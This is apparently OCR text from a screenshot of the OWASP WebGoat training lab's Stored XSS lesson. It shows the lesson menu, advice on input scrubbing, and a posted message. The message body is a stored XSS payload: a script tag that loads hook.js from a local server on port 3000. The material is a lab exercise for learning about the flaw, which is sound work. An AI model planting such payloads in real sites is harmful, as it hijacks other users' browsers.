 Stored XSS Attacks
OWASP WebGoat v5.4
Show Params Show Cookies Lesson Plan
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Solution Videos
Restart this Lesson
It is always a good practice to scrub all input, especially those inputs that will later be used as
parameters to OS commands, scripts, and database queries. It is particularly important for content
that will be permanently stored somewhere in the application. Users should not be able to create
message content that could cause another user to load an undesireable page or undesireable
content when the user's message is retrieved.
Title: test@test.cl
Message: <script src="http://127.0.0.1:3000/hook.js"></script>
Submit
Message Contents For: test@test.cl
Title: test@test.cl
Message:
Posted by: root
Message List
prueba1
prueba2